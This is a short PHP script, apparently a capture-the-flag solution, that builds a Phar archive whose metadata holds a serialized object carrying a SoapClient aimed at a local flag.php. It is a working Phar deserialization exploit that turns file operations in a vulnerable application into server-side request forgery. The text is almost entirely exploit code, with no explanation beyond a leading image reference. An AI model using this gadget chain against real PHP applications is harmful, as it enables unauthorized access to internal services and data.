 class Mysql{
public $conn;
}
$o = new SoapClient( wsdl: null, array('uri'=>'http://127.0.0.1/', 'location'=>'http://127.0.0.1/flag.php'));
$obj = new Mysql();
$obj->conn = $o;
$phar = new Phar( filename: "phar.phar");
$phar->startBuffering();
$phar->setStub( stub: "<?php __HALT_COMPILER();?>");
$phar->setMetadata($obj);
$phar->addFromString( localName: "test.txt", contents: "test");
$phar->stopBuffering();
?>